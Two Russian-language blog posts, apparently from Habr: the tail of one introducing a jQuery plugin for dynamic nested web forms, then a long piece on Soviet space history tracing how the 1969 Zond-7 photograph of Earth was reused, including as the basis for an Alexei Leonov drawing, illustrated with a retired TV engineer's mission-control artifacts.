Обычно значения полей хранят в базах данных. С классическими «плоскими» формами все понятно. Такая форма замечательно ложиться в одну запись таблицы реляционной базы данных. А тут форма древовидная, и структура данных соответственно тоже древовидная. Вариантов хранения много, вот некоторые:
* Использование MongoDB (Самый красивый вариант)
* Хранения JSON объекта в виде текста в обычной реляционной БД. Но это не всегда приемлемо, если необходимо выполнять запросы к отдельным поля формы. Поэтому рассмотрим следующий, компромиссный вариант
* Хранения полей верхнего уровня в полях реляционной БД, а всех полей вложенных блоков в виде текстового представления JSON объектов в дополнительных полях той же записи реляционной БД.
* Самый занудный вариант, это завести для каждого вида блока полей отдельную таблицу в реляционной БД и заполнять эти таблицы «вручную», оббегая JSON объект.
#### Что меня побудило к созданию этого плагина
Я много занимаюсь разработкой разного рода веб-приложений. Многие приложения содержат большое количество форм. Создание обработчиков форм часто отнимают много времени. Есть разного рода решения, которые упрощают создание обычных, плоских форм. Но когда требуются динамические формы, то тут стандартные решения, как правило, уже мало помогают.
Вот типичный ход работы над проекта в стиле «ночной кошмар». От Заказчика с некоторым периодом поступают следующие требования:
* Сделайте форму для хранения данных о компании. Там надо только поля «название», «город», «улица», «дом».
* Ой! Оказывается у компании может быть много филиалов. Сделайте, чтобы можно было в форме задать адрес каждого филиала по отдельности.
* Мы тут подумали, нам бы еще надо, чтобы у каждой компании в форме можно было записать несколько проектов, которые она выполняла.
* Добавьте, пожалуйста, контактное лицо к каждому филиалу. А… Добавили? А как к каждому телефону указать имя человека? … Нам надо чтобы можно было задать много контактных лиц в каждом филиале и каждому указать отдельный телефон.
Дабы избежать кошмара постоянного программирования всех этих кнопочек – «добавить», «удалить», «перенести», не мучаться с формированием динамических структур, удобно обрабатывать значения полей, я и задумался на созданием этого плагина.
#### Исходники
Заранее предупреждаю, что плагин еще сырой. Но если у общества будет интерес, то я планирую его дорабатывать и выкладывать следующие версии.
Страничка проекта находится на [Google Code](http://code.google.com/p/jq-dyna-form)
Скачать [рабочий пример и исходники можно здесь](http://code.google.com/p/jq-dyna-form/downloads/list)
А здесь, можно [поиграть с живым примером](http://probasis.ru/jq-dyna-form/example.html)
P.S.: Буду рад узнать ваше мнение. | https://habr.com/ru/post/151104/ | null | ru | null |
# Маленький секрет художника Алексея Леонова
*Полуправда – это правда для непосвященных. [Ю.М. Нагибин](https://ru.wikipedia.org/wiki/%D0%9D%D0%B0%D0%B3%D0%B8%D0%B1%D0%B8%D0%BD,_%D0%AE%D1%80%D0%B8%D0%B9_%D0%9C%D0%B0%D1%80%D0%BA%D0%BE%D0%B2%D0%B8%D1%87)*
К чему это я и о чем речь? Я люблю читать мемуары, в последние годы, чаще всего, на космическую тему. После некоторого количества прочтенных книг, накапливается достаточно информации, чтобы увидеть одни и те же события глазами разных людей. И тут ~~вдруг~~ обнаруживаются не только интересные дополнительные детали, но и факты из одних мемуаров противоречащие фактам в других мемуарах, и часто официальным публикациям в советских СМИ. Либо факты, которые сильно искажены современными СМИ. Например в известной книге Бориса Чертока «Ракеты и люди», также встречается такой текст, который вызывает вопросы при сравнении с другими мемуарами. Читая недавно книгу американского писателя «Infinity Beckoned: Adventuring Through the Inner Solar System, 1969–1989» я обнаружил ряд «неточностей», которые никак не отражались на качестве книги, и были курьезами с точки зрения русского человека, т.к. оказались ошибками перевода с русского на английский, а одну яркую мне удалось проследить до книги другого американского автора, который сделал ошибочный перевод с русского.
```
/**
Это только кат. Здесь не заканчивается длинное вступление, которое-не-планировалось.
Осторожно - много букв.
*/
```
Кто ошибся, кто процитировал — не суть важно. Авторы доверяют книгам других авторов, сообщениям СМИ того времени, памяти участников событий и часто не могут проверить достоверность изложенных фактов. Борис Черток включал в свою книгу воспоминания коллег и цитаты из их книг и, например, о «Венерах» скопирован дословный фрагмент текста из книги О.Г. Ивановского «Старт завтра в 9» т.к. сам Черток в этих событиях не участвовал.
Тем не менее воспоминания реальных участников событий, подкрепленные документами, фото- и кино- материалами являются ценными и, часто единственными, воспоминаниями о каких-то «незначительных» в исторических масштабах событиях, но не менее интересных для любителей истории. Здесь я позволю еще одну ремарку — не стоит слепо доверять советским кинохроникам и фотографиям советского времени. Что продемонстрирую на фото из мемуаров:

Никакого отношению к лунному центру управления в Симферополе это фото не имеет — это легко проверить, найдя фото и видео с других ракурсов, что агрегат сзади — приемная барокамера института геохимии и аналитической химии им. В.И. Вернадского АН, куда был помещен лунный грунт, доставленный АС “Луна-16” из Моря Изобилия. После чего и было сделано памятное фото.
**Тест на знание истории космонавтики**
Кто на самом деле на фото? Подпись содержит ошибку. (Фото кликабельно)
[](https://habrastorage.org/files/f22/0ef/073/f220ef073c6748ba870a5cb78b218e12.jpg)
 Секретность материалов и цензура оставила много курьезов, наверное самым известным из которых является [изображение автоматической стыковки «Космос-186» и «Космос-188»](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D1%81%D0%BC%D0%BE%D1%81-186), срочно «нарисованное» двумя инженерами за пару часов для публикации в СМИ. А при уточнении значения астрономической единицы 18 и 26 апреля 1961 года~~, [путем радиолокации Венеры](http://ru.wikipedia.org/wiki/%D0%90%D0%94%D0%A3-1000#%D0%9D%D0%B0%D1%83%D1%87%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B8), чиновники в СССР решили, что значительно уточненное значение астрономической единицы является государственной тайной и исказили опубликованный результат эксперимента. Над неуклюжей попыткой скрыть значение~~ [посмеялись американские астрономы](http://history.nasa.gov/SP-4218/ch2.htm):
> we should congratulate our Russian colleagues on the discovery of a new planet. It surely wasn't Venus!
>
> (Мы должны поздравить наших российских коллег с открытием новой планеты. Это точно была не Венера!)
Закрытость советских космических исследований породило массу мифов на Западе, где эта тема продолжает кормить писателей-историков. Например снимок Анатолия Зака на прошедшем прошлым летом Spacefest VII. Тема его выступления [Myths and Misconceptions around the Russian Space Program](https://www.spacefest.info/?avada_portfolio=anatoly-zak-russian-space-authority-journalist-author-artist&portfolioID=3995).

###### [Facebook. Фото Emily Carney](https://www.facebook.com/photo.php?fbid=10154038872365395&set=a.10154038869750395.1073741865.570430394)
Интерес к мемуарам привел меня к случайному контакту с двумя участниками тех далеких событий, один из которых (если точно, то — она), работал с Королевым, Бабакиным и сообщил мне много интересных деталей, как работали и погибали АМС от первых «Венер» и «Марсов» и до последних Фобосов. А с вторым я общался достаточно долго, не подозревая о его биографии, только периодически удивляясь его осведомленности по малоизвестным фактам из истории советской космонавтики, когда вдруг тема разговоров касалась этого. В конце концов он сказал о своей работе в 70-е-80-е, о которой когда-то давал подписку неразглашении государственной тайны. Произошло это 12 апреля 2016 года, когда, в честь праздника, он показал несколько сохранившихся артефактов и рассказал несколько историй, тема одной из которых в заголовке этой публикации.
Прошу считать, что это просто публикация нескольких фотографий, которые никогда ранее не публиковались, и которая входе выяснения «что же на фото» несколько разрослась. Приступ графомании. Извините )
Фото можно свободно распространять. Так сказать, чтобы не пропали исторические артефакты отечественной истории. Примерно для этих же целей «цифровой археологии» была [одна](https://geektimes.ru/post/248698/) из моих статей.
Последующее исследование «что же я у него перефотографировал», привело к забавным находкам с которыми я вас познакомлю. Отправной точкой будет эта цитата:
> *Схожее фото не получило такой популярности даже в России. Хотя сделано оно было советской автоматической станцией «Зонд-7» 11 августа 1969 года. Фактически это был аппарат на основе космического корабля «Союз» и его полет к Луне входил в программу «лунной гонки». Но гонка была проиграна, поэтому, видимо, и о результатах этой работы не особо распространялись.*
>
> [Zelenyikot](https://habr.com/ru/users/zelenyikot/) [Земля глазами астероида](https://geektimes.ru/post/163433/)
Эта цитата о первой фотографии слева (КДПВ) является полуправдой. Поиск Google по фото приводит ряд копий изображения, которые в свое время издавались, как минимум в несколько тысяч копий. Возможно [pnetmon](https://habr.com/ru/users/pnetmon/) найдет еще. У него хорошо это [получается](https://geektimes.ru/post/279040/#comment_9473162). )

**Источники фото**
[Космос — человеку](http://juraff.ru/space_for_man.pdf). А.Д. Коваль, Г.Р. Успенский, В.П. Яснов. М., «Машиностроение», 1971. Тираж 15 000 экз.
> На первой странице суперобложки: Земля, сфотографированная автоматической станцией «Зонд-7» 8 августа 1969 года с расстояния около 70 тысяч километров.
Обложка журнала «Природа», 1971, №01-12. Тираж 41000 экз.
> На первой странице обложки: цветная фотография Земли; на четвертой странице обложки: цветная фотография лунной поверхности. Снимки сделаны «Зондом-7» из космоса. См. статью В. Д. Большакова и Н. П. Лавровой «Цветная съемка Луны и Земли из космоса») стр. 66.
>
>
>
> Первый сеанс фотографирования Земли был выполнен 8 августа 1969 г. в 8 час. 52 мин., когда станция находилась на расстоянии примерно 70 000 км от нашей планеты. Станция была при этом сориентирована таким образом, что оптическая ось аппарата оказалась направленной на центр Земли. На цветном снимка Земли, отличающемся богатой цветовой гаммой, от светло-голубого до темно-коричневого (см. 1 стр. обложки журнала), хорошо видны моря Средиземное, Черное, Каспийское с заливом Кара-Богаз-Гол, Азовское, озера Балхаш, Иссык-Куль, Байкал. Отчетливо выделяются горные хребты Памира и Тянь-Шаня. К востоку, просветах между облаками, просматриваются горы Алтая. За границей сплошной облачности, затянувшей весь Кавказ, видны Черное и Азовское моря и Крымский полуостров. Севернее, за грядой облаков, просматриваются очертания Ботнического залива, Карелии и Белого моря. На южной части снимка — территория Ирана и Афганистана, Ирака, Малой Азии и Аравийского полуострова. За Красным морем видны пространства Северной Африки, долина Нила почти по всему его течению и, далее,— африканские пустыни.
>
> В момент фотографирования линия терминатора (граница дня и ночи) проходила в Атлантическом океане.
Ф. Боно. К. Гатланд [ПЕРСПЕКТИВЫ ОСВОЕНИЯ КОСМОСА](http://epizodsspace.no-ip.org/bibl/bono/persp/01.html), 1975. Тираж 7000 экз.
Сокращенный перевод с английского под редакцией Г. Л. Гродзовского
> Фотография Земли, сделанная 8 августа 1969 г. с расстояния 70 000 км советской автоматической станцией «Зонд-7». В центре снимка — среднеазиатские территории Советского Союза. Южнее — не закрытые облаками пространства юго-западной Азии и северо-восточной Африки. В левой части снимка хорошо видны восточная часть Средиземного моря с островами Кипр и Крит, Эгейское море. За Пиренейским полуостровом начинается не освещенная солнцем ночная часть земной поверхности
Cильно подозреваю, что эта фото не попала в советский перевод из английского оригинала т.к. оригинал был издан во время полета «Зонда» — Frontiers of Space (The Pocket encyclopaedia of spaceflight in colour) Hardcover – London, **August, 1969** by Phil Bono, Kenneth W. Gatland.
А почтовая марка же явно самый массовый пример.
А также:
*ОСВОЕНИЕ КОСМИЧЕСКОГО ПРОСТРАНСТВА В СССР
Официальные сообщения ТАСС и материалы центральной печати октябрь 1967 – 1970 гг.
Москва, 1971 Тираж 4800*
> «Правда», 22 августа 1969 г. ТАСС: [АВТОМАТИЧЕСКАЯ СТАНЦИЯ «ЗОНД-7» ФОТОГРАФИРУЕТ ЛУНУ И ЗЕМЛЮ](http://epizodsspace.airbase.ru/bibl/osvoen-kosm-pr-sssr/1968-1970/05.html)
Варваров Николай Александрович
СЕДЬМОЙ КОНТИНЕНТ
М., «Московский рабочий», 1973
[МЕТЕОЦЕНТР НА ЛУНЕ](http://epizodsspace.airbase.ru/bibl/varvarov/7-kont/04.html).
К слову на обложку этой книги попал другой снимок Зонда, оригинал которого можно увидеть в этом сборнике снимков — [Земля глазами «Зондов»](http://kiri2ll.livejournal.com/440537.html).
Бог знает сколько еще вариантов копий могло быть напечатано — карманные календарики, журналы, газеты, но не сохранились для цифровой эпохи и нам неизвестны. Мне удалось узнать еще один случай, где скопирована это фотография. Особенностью этого случая является то, что копия сделана один раз, но её увидели тысячи человек. Это и есть секрет из заголовка статьи, о котором я хотел бы рассказать и показать. Близкий к этому случаю, простой пример, предложенный поиском Google, и демонстрирующий, где могут быть найдены такие фото:

Что-то показалось? А так?
И для полной коллекции:
[](https://habrastorage.org/files/947/078/ae7/947078ae73a747059b740ec0d71d1c32.jpg)
Мы, не будучи свидетелями событий, беремся судить предков по вторичным материалам, сохранившимся до наших дней. Не жив в той эпохе мы беремся судить, не имея полной картины мира мерами современности, абсолютно не понимая эмоции, причины и действия предков. Обращая внимание на детали, которые они не считали важными и значительными, и совершенно игнорируя важные для них вещи. Поэтому интересно спросить мнение самих участников событий, пока это возможно.
```
/**
Это не конец вступления, а конец лирического отступления.
*/
```
Я хотел поделиться такой же легкой статьей, как [22sobaki](https://habr.com/ru/users/22sobaki/) [Как измеряли Луну](https://geektimes.ru/post/272302/), [lozga](https://habr.com/ru/users/lozga/) [Тихая поступь космического будущего](https://geektimes.ru/post/273406/), с условным названием «О забытой альтернативной энергетике», где были бы фотографии уникального советского объекта. Малоизвестного, но сохранившегося почти полностью, но уже не выполняющего те функции и который мне удалось случайно посетить, а также пообщаться с пенсионером-инженером, когда-то работавшим там.
**Анонс**

Но этот фоторассказ на неопределенный срок пришлось отложить. Т.к. 12 апреля я неожиданно получил бесценный подарок на любимую мной тему. И я переключился на неё, а фото объекта с рассказом опубликую позже, если к тому времени в комментариях ГТ с кем-нибудь не сойдусь в схватке поводу несогласия по некоторым вопросам богословия — что-то карма в последнее время подтаяла. Да и тема для некоторых может оказаться «религиозно-политической». )
И так возвращаемся к теме. Зовут моего рассказчика Сергей Павлович (далее в тексте сокращу до С.П.) и когда-то он обеспечивал передачу репортажей Центрального телевидения из двух Центров дальней космической связи (ЦДКС) (НИП-10 и НИП-16 в СМИ назывались то ЦДКС, то ЦУП, то просто Центр — в зависимости от контекста, и не в коем случае не допускалась информация о их реальном местоположении). Вот пример фрагмент статьи о Луноходе в «Огоньке», где журналист сообщил несекретные сведения о реальном местоположении:
> … в Центре дальней космической связи. Хотя простирающаяся до самого горизонта унылая голая степь лишь едва-едва припорошена снегом, и здесь все чаще появляются новогодние елки. Да в общем-то это и не елки, а небольшие сосны.
А о соседнем ЦУП журналисты сообщали примерно так:
> Дрогнули и плавно подняли свои чаши громадные восьмиглавые приемные антенны. Тихо стало в просторных залах Центра, так что казалось, будто заговорили сине-зеленые змейки пульсирующих сигналов на многочисленных экранах, которым отдано теперь внимание операторов. Склонились над графиками и колонками цифр создатели станции, сверяя свои расчеты с данными, высвечиваемыми на специальных табло. Только легкомысленное утреннее чириканье птиц примешивалось к редким коротким сообщениям по линии громкой связи и чисто земной нотой врывалось в строгую сосредоточенность помещений Центра, где воцарился сегодня мир далекой Венеры.

Прошедшим летом это здание выглядело так (специально спланировал заехать сюда посмотреть, что там изменилось после событий, годовщину которых отмечали вчера. Внешне — появились новые антенны на территории):
[](https://habrastorage.org/files/9d2/c1d/fd8/9d2c1dfd850547eda7fd88fa02dacac1.jpg)
> Пульт светится разноцветными огнями—пробегают синие и зеленые импульсы на экранах осциллографов.
>
> — Тик-так, тик-так,—как метроном, щелкает какой-то прибор. Медленно идет время. Ожидание. Озабоченные лица.
>
> Тик-так, тик-так. Долго, долго идет сигнал. Ему ведь предстоит пробежать 78 миллионов километров. 4 минуты 20 секунд уйдет на это… Есть! Есть!
> В зале, где сидят журналисты, длинный экран во всю стену. На нем схема входа станции в атмосферу планеты. Внизу, слева, на самом крайнем экране осциллографа пульсирует синий ромб сигнала бортового радиопередатчика. Вверху быстро меняются цифры, отсчитывающие секунды и минуты московского времени. «По уточненным данным, время входа в атмосферу—7 часов 58 минут 44 секунды,—объявляется по линии громкой связи.—Расчетное время пропадания сигнала—8 часов 02 минуты».
> Ура! Сигнал есть. Как будто море улыбок разлилось по комнате. Радуются все. Поздравляют друг друга. Сигнал сильный, хороший. Он всего в пять раз слабее того, что давала направленная антенна. Сейчас синий луч осциллографа выписывает сведения, о которых веками мечтали астрономы. Радиосигналы сообщат Земле о давлении, плотности, температуре атмосферы самой загадочной планеты Солнечной системы.

А вот так на самом деле выглядел этот «соседний ЦУП», откуда управлялись советские космические аппараты — (описание со слов С.П.) фрагмент зала с рядом рабочих мест операторов вдоль стены, терминал ЭВМ (вроде бы к «Минск-22») и на стене большое цифровое табло (те самые Nixie-индикаторы, как сейчас говорят) с параметрами космического аппарата. Фото сделано после окончания работ. Потому на фото всё отключено и в кадре только сотрудник телевидения за своим пультом (видны микрофон, видеомонитор). Это единственное известное мне фото «зала Центра».
> В 1975 году вошел в строй подмосковный Центр управления полетами. Осенью 1977 года новая станция «Салют-6» (ДОС № 5) уже управлялась из нового ЦУПа. С этой станции в космонавтике начался этап регулярных длительных пилотируемых полетов. Служба управления полетами была реорганизована. Вместо полупартизанского сборища, подобного казачьему войску, в составе нескольких сотен разноплеменных специалистов, выезжавших к Черному морю, была создана профессиональная служба с четкой структурой ответственности, разделением функций по станциям, кораблям и сменам.
>
>
>
> Формирование профессиональной службы управления полетами, начатое Трегубом, с большим энтузиазмом завершил Алексей Елисеев. Ему принадлежит заслуга создания четкой структуры и схемы строгой ответственности на этапе подготовки и проведения полета. ГОГУ как временная межведомственная организация постепенно отмирала. Ее функции с 1974 года фактически выполнял руководитель полета — космонавт, представитель ЦКБЭМ, НПО «Энергия». Первым был Алексей Елисеев. В 1986 году на этом посту Елисеева сменил Валерий Рюмин, а с 1988 года по настоящее время руководит службой Владимир Соловьев.
>
>
>
> Первое поколение управленцев вспоминало Евпаторийский центр управления, как потерянный рай. Черное море, километры диких песчаных пляжей, степь, покрытая весной алыми маками, дешевые сухое вино, виноград, фрукты, ласкающий морской ветерок — вся эта крымская романтика уходила в прошлое.
[Черток Б.Е. Ракеты и люди. Книга IV. Глава 19. Люди в контуре управления](http://militera.lib.ru/explo/chertok_be/38.html)
С.П. также вспоминает это время в ЦУП большим количеством местного алкоголя и… женским вниманием (исправлено цензурой), если сократить до двух слов его рассказы о том, чем занимались командированные в свободное от работы время. Командировка же на курорт по сути. Иногда на пару месяцев.
```
/**
Здесь заканчивается вступление, которое не планировалось. Переходим собственно к самому материалу.
Спасибо, что Вы с нами. Не переключайтесь!
*/
```
Артефакты С.П. — это несколько фотографий, сохранившихся до наших дней. Остальное растерялось т.к. не особо ценилось.
Неделями, работая в ЦУП (в данном случае имеется ввиду Евпатория), часто пересекались с космонавтами и, естественно, брали автографы. Интересно, что «студия Центрального телевидения в ЦУП» откуда шли передачи на Центральное Телевидение в Москву и дальше по всему СССР: интервью с космонавтами, специалистами, последние космические новости и т.п., со слов С.П. представляла собой маленькую комнатушку в одном из зданий. С.П. горд совместной работой с известнейшим советским тележурналистом [Юрием Фокиным](https://www.vesti.ru/doc.html?id=277295) (кто его теперь помнит? Я о нем впервые услышал от него), считает его гениальным и талантливейшим журналистом. Из интересного о нём запомнилась традиция первым делом после приезда покупать бутылку местного кальвадоса, который он очень обожал и за время командировки постепенно выпивал бутылку сам. О других тележурналистах отзывается нейтрально считая, что в 1980-х класс упал и даже скатился в желтизну (это он о [Железнякове](https://ru.wikipedia.org/wiki/%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D1%8F%D0%BA%D0%BE%D0%B2,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%B8%D1%87), которого он считает случайным в этой тематике, пришедшим в космическую тему только ради быстрой карьеры, а не «любви к искусству»).

Космонавт [Алексей Станиславович Елисеев](https://ru.wikipedia.org/wiki/%D0%95%D0%BB%D0%B8%D1%81%D0%B5%D0%B5%D0%B2,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B9_%D0%A1%D1%82%D0%B0%D0%BD%D0%B8%D1%81%D0%BB%D0%B0%D0%B2%D0%BE%D0%B2%D0%B8%D1%87), руководивший в то время полетами орбитальных станций.

Завершение работ отмечалось такими «сувенирами» — «экспресс-отчетами», изготавливаемыми в фотолаборатории (первая мысль — насколько упростилась жизнь с изобретением Photoshop и фотопринтеров):
Экспресс-отчет о работе «Венеры-9».

В интернет нашелся еще один — о «Венере-9» и «Венере-10»

Экспресс-отчет об орбитальной станции «Салют-5» и «Союз-21».

И «Союз-24».

В советском документальном фильме о Московском ЦУП, в 15:36 можно увидеть стену с такими фотоаппликациями.

Позже случайно нашел в мемуарах ранние версии, выполненные несколько более простой техникой.
[](https://habrastorage.org/files/c36/ca9/111/c36ca911134b47a8938f8640fbf93264.png)
[](https://habrastorage.org/files/338/488/e56/338488e56be6487bae105a84ec09e798.png)
А далее, после фото, листаю «Каталог выставки. Алексей Архипович Леонов, Андрей Константинович Соколов. Живопись. Графика.» Издательство «Советский художник», Москва, 1984.

Однажды найдя сайт, посвященный работам А.Соколова и А.Леонова, [scifiart.narod.ru](http://scifiart.narod.ru) я провел на нем несколько дней. И одним из впечатлений о картинах были виды поверхности Земли, которые художникам неплохо удались. И для себя отметил, что сейчас рисовать намного проще — от Google Earth до online камер на МКС и всё не выходя из дома.
**Несколько фото с описанием**

> А.Леонов парящий над Крымом в тот момент, когда он вышел из шлюза.

> А. Соколов ОРБИТАЛЬНЫЙ КОМПЛЕКС НАД ЧЕРНЫМ МОРЕМ
>
> На картине показана картина заката нашего светила над Черным морем с учетом замечаний, высказанных художнику летчиками-космонавтами В. Ляховым и В. Рюминым. Художник изобразил орбитальный комплекс «Союз» — «Салют-6» — «Союз» в момент, когда он закрыл собой заходящее солнце.

> В КОСМОСЕ из альбома «Космические дали». А. Леонов, А. Соколов. На картине изображён Алексей Леонов, 18 марта 1965 года вышедший в открытый космос

> А.Леонов, А.Соколов. «Над Донбассом». 1984г.

> Картина Алексея Леонова «НАД ЧЕРНЫМ МОРЕМ».
>
> 18 марта 1965 года. Московское время 11 часов 34 минуты… Радио доносит из космоса голос командира корабля «Восход-2» Павла Беляева:
>
> «Заря! Я — Алмаз! Человек вышел в космическое пространство! Находится в свободном плавании!..»
>
>
>
> Свершилось! Впервые в мире человек — советский космонавт Алексей Леонов в открытом космосе, лицом к лицу со Вселенной. Осуществлен важнейший шаг на пути покорения космического пространства. Перед вами необыкновенный, но вполне реальный «автопортрет» космонавта А. Леонова. Он изобразил себя парящим над Землей в тот момент, когда вышел из шлюза космического корабля в открытый космос. Это было над Черным морем.

> А. А. Леонов, А. К. Соколов. Люди грядущей планеты. Левая часть триптиха. 1984

> Из набора открыток КОСМОС НАРОДНОМУ ХОЗЯЙСТВУ, 1985.
>
> «Над Землей — орбитальный космический комплекс, в составе которого станция „Салют“ второго поколения с двумя пристыкованными к ней кораблями „Союз-Т“. Один из них доставил на борт станции экспедицию посещения, и теперь совместно с членами основного экипажа космонавтам предстоит выполнить обширную программу научных исследований и экспериментов.
>
>
Над Аралом:
[](https://habrastorage.org/files/6f1/830/c19/6f1830c19d6a4598a2efa4ed5f900d1f.jpg)
Леонов же летал только два раза в 1965-м и 1975-м.

Этот каталог прояснил вопрос, как художники работали над картинами, ведь любому художнику нужна „натура“:
> К своей теме в искусстве Соколов впервые обратился в 1957 году.
>
>
>
> В 1961 году в газете «Правда» появился рисунок А. Леонова с комментарием Ю. Гагарина. В 1965 году произошло знакомство Соколова и Леонова, и вот уже скоро двадцать лет продолжается их творческое содружество.
>
>
>
> Каждое из полотен Соколова, даже, казалось бы, на один и тот же сюжет, по-своему неповторимо. **Особенно интересны картины, эскизы к которым побывали в космосе и были откорректированы на борту современных орбитальных станций «Салют-6», «Салют-7»: «Над Аральским морем», «Над Черным морем», «Над Мексиканским заливом», «Над Каспием»**. Вот, например, что написали космонавты В. Ляхов и В. Рюмин на эскизе к картине «Над Каспием»: «Он (эскиз. — М.В.) достаточно близко соответствует натуре. Этот рисунок больше похож на сумерки при заходе солнца. Должны быть тени от облаков».
>
>
>
> На эскизе к картине «Над Флоридой» замечания американских астронавтов: «Выглядит очень реалистично, кроме облаков в нижнем правом углу в виде чересчур прямых линий, которые переданы не совсем верно, а фиолетовый цвет на верхнем крае воздушного ореола слишком фиолетовый и чересчур яркий. Майкл Коллинз». «Очень реалистично! Мы почти можем видеть нашу стартовую площадку. Оуэн Гэрриот». «Сделаны хорошие рисунки! Поверхность Земли не закрыта облаками, более красочна, подобна тому, как видно из самолета. Алан Бин».
>
>
>
> Таких эскизов с корректировкой много, и они служат иллюстрацией к тому, как не просто, с какой точно выверенной объективностью создает Соколов свои картины.
>
>

*(В нижней половине листа приведена фотокопия рукописного комментария с замечаниями к эскизу картины „Украина“(1982) сделанные экипажем „Салют-7“.)*
**Комментарий в высоком разрешении.**

Внимание! Ошибка! Рисунок сделан с высоты менее 200 км.
Очень много красного и светло-жёлтого и мы видим намного больше чем нарисовано. Больше выражены реки и складки местности. На горизонте нет чёткости, а только дымка. Ближе всё чётче.
Владимир Ляхов. Александр Александров. Борт Салют-7.
> Живописные произведения Леонова несколько иные, менее абстрагированные В них четко сформулированный конкретный сюжет и не менее ясное его воплощение: «Автоматическая стыковка», «В открытом космосе», «Орбитальная станция «Союз — Аполлон», «Космический радиомост». Эти работы отличают точное знание предмета, достоверность, убедительность. Эскизы к картинам Леонов делал во время своих полетов в космос. Их можно найти на страницах бортовых журналов «Восход-2» и «Союз-19». Интересны графические листы Леонова. Видимо, рисунок более близок космонавту-художнику.
Ближе к концу альбома было вложена цветная фотография. Первоначально она была приклеена к листу картона, но за много лет некоторые края отклеились. Конечно фотография сразу привлекла внимание.

Для публикации я „подтянул“ цвета, иначе плохо видно на этой фото. С.П. прокомментировал: „Снято Зондом. И напечатано в фотолаборатории ЦДКС на фотобумаге Kodak“.
А вот разворот каталога. Фотография хранится здесь не просто так.

Справа графика А.Леонова „В полете Молния-1“, которую найти в интернет в хорошем разрешении не удалось, потому так:
[](https://habrastorage.org/files/0d5/e6b/55e/0d5e6b55ebe047c09678f2d3f3994888.jpg)
С.П. обратил моё внимание на эту часть графики:

Видно, что „натурой“ для художника стала фотография „Зонда“, ключевые части которой изображены на графике: Малая Азия, Балканы, Черное море с Крымом, Аравийский полуостров и Персидский залив, половина Каспийского моря и полноводное еще Аральское море. Не видно только гигантское пятно, которое расположено в Египте и могло быть [озеро Тошка](https://ru.wikipedia.org/wiki/%D0%A2%D0%BE%D1%88%D0%BA%D0%B0_(%D0%BE%D0%B7%D1%91%D1%80%D0%B0)), но на самом деле какой-то дефект печати или хранения фото.
Скан этой фото:

И снимок „из интернет“:

В качестве итога:
Возвращаясь к изображению и цитате в начале этого текста, можно сказать, что на самом деле правдой является то, что фото получило популярность, но часто как часть другого изображения, скрывая свое происхождение от *непосвященных*. Одновременно было интересно узнать как художники работали над картинами космической тематики.
```
/**
Здесь должна была закончиться публикация, но....
*/
```
На этом я планировал закончить, но история имела продолжение. Увидев моё восхищение, С.П. через несколько дней нашёл и показал еще один артефакт.
[](https://habrastorage.org/files/417/5fa/a47/4175faa47fa54a2c937ee6a7fdef331b.jpg)
Фотография кратера на обратной стороне Луны. На оборотной стороне фотографии есть дарственная надпись, название фото и аппарата, снявшего кратер. Последние я вклеил на изображение. К сожалению фото подверглось воздействию воды, чернила расплылись и точно сказать нельзя было какой аппарат снял кратер. Первая моя мысль по некоторым причинам, что это неизвестный снимок Луны-11. Найти в сети фото не удалось — видимо фото никогда не публиковалось. Но надпись на обратной стороне, после редактирования уровней изображения, явно содержит буквы „Зон“. Более всего похоже это на „[Зонд-8](https://ru.wikipedia.org/wiki/%D0%97%D0%BE%D0%BD%D0%B4_(%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0))“, фотографировавший Луну в 1970 году. И С.П. утверждал, что это Зонд-8. Хотя в таком состоянии сложно отличить „3“ от „8“. Верю на слово. Тем более теперь происхождение фото недавно мне было подтверждено другим снимком „Зонд-8“ из частной коллекции.

**Оборотная сторона фото полностью**
[](https://habrastorage.org/files/3e7/989/310/3e7989310e2643a3a35ba6bd5c67a9cb.jpg)
Возможно [Лаврова Надежда Павловна](http://old.miigaik.ru/about/prof/)
С 18.03.1968 г. по 19.06.1989 г. Н.П.Лаврова возглавляла кафедру аэрокосмических съемок МИИГАиК. Участвовала в организации и выполнении работ по космическим съемкам Земли, Луны.
По научным программам МИИГАиК, в которых принимала участие Лаврова И.П., получены первые снимки Земли с окололунной орбиты при полете автоматических станций «Зонд».
Первым делом, стало интересно: что такое „кратер Эйткен“, где находится, почему так называется, и когда назван?
